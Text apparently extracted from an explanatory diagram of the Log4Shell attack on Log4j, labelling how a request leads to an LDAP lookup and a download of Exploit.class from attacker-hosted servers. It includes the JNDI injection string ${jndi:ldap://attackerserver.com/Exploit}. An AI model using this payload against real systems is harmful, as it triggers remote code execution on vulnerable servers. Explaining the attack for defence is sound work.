 Attacker controlled request
${jndi:ldap://attackerserver.com/Exploit}
Java Application
Log4j
Exploit Payload
Vulnerable
Server
LDAP query: Exploit
Attacker hosted
LDAP Server
LDAP response:
http://attackerserver.com/Exploit.class
ldap://attackersever.com
Attacker hosted
HTTP Server
http://attackerserver.com/Exploit.class
Java compiled object from attacker
http://attackersever.com